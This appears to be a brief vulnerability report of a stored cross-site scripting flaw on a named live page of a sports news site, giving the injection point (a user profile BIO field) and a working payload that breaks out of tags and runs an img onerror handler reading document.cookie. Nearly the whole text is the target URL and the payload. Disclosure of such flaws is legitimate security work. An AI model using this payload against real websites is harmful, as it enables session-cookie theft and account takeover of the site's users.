  I T IS STORED XSS
Live 
http://mmqb.si.com/2014/08/20/san-francisco-49ers-new-stadium-training-camp-thoughts-
peter-king-video/#mmqb_livefyre_comm_bellow/autostart/
Vector :  Under BIO :- </p></script> <img src=1
onerror=alert(document.cookie);>
 